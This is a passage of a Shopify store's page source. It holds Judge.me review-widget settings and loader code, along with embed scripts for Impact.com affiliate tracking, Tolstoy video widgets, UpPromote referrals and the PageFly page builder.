Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769185704000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
